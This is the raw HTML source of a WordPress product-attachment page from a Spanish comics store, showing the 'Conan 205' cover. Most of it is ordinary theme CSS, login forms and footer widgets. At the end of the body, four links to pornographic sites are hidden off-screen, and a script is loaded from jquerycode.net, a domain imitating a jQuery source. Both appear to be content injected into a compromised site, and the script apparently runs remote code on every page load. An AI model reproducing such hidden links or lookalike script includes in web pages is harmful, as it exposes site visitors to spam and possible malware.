.page-id-169 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1006 attachmentid-1006 attachment-jpeg custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.81770400+1769377553" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.81770400+1769377553" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="6aUsb" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="6043d3c327" /><input type="hidden" name="_wp_http_referer" value="/conan-205/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>Conan 205</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-blog-full-single kode-single-detail">
															<div class="lib-blog-detail">
							<!--BLOG THUMB START-->
							 <div class="kode-thumb">
															 </div>
							 <!--BLOG THUMB END-->
							 <!--BLOG TEXT START-->
							 <div class="detailed-text">
								<div class="header">
									<div class="kode-blog-date">
										 <p>28 Mar</p>
										 <span>2019</span>
									 </div>
									 <div class="kode-text">
										<h3>Conan 205</h3>
										 <div class="kode-meta">
											 <ul>
												 <li class="blog-info blog-author"><i class="fa fa-user"></i><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></li><li class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://karrascomics.com/conan-205/#respond" >0 Comment</a></li>											 
											 </ul>
										 </div>
									 </div>
								</div>
								<p class="attachment"><a href='https://karrascomics.com/wp-content/uploads/2019/03/Conan-205.jpg'><img fetchpriority="high" decoding="async" width="193" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-193x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-193x300.jpg 193w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-768x1195.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-658x1024.jpg 658w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-600x933.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205.jpg 1057w" data-sizes="auto" data-eio-rwidth="193" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" width="193" height="300" src="https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-193x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-193x300.jpg 193w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-768x1195.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-658x1024.jpg 658w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205-600x933.jpg 600w, https://karrascomics.com/wp-content/uploads/2019/03/Conan-205.jpg 1057w" sizes="(max-width: 193px) 100vw, 193px" data-eio="l" /></noscript></a></p>
							 </div>
							 <!--BLOG TEXT END-->
						</div>	
										<div class="kode-admin-post">
						<figure></figure>
						<div class="admin-info">							
							<h2><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></h2>
													</div>
					</div>
										<!--Recommended For You Wrap Start-->
										<!--Recommended For You Wrap End-->
										<div class="kf_pagination">
						<ul class="pagination">
							<li class="pull-left">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/conan-205/" rel="prev"> <i class="fa fa-long-arrow-left"></i>Previous <h6>Conan 205</h6></a></div>							</li>
							<li class="pull-right">
															</li>
						</ul>
					</div>
										<!--Next and Previous Wrap End-->					
					
					<!-- Blog Detail -->
					
<div id="kodecomments" class="kode-comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://karrascomics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="kode-textarea"><textarea id="kode-comment" placeholder="Comments" name="comment" cols="45" rows="8"></textarea></p><p><input id="kode-author" placeholder="Name*" name="author" type="text" value="" data-default="Name*" size="30"/></p>
<p><input id="kode-email" placeholder="Email*" name="email" type="text" value="" data-default="Email*" size="30"/></p>
<p class="full-width-kode"><input placeholder="Website" id="kode-url" name="url" type="text" value="" data-default="Website" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- kode-comment-area -->								</div>
				<div class="clear clearfix"></div>
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
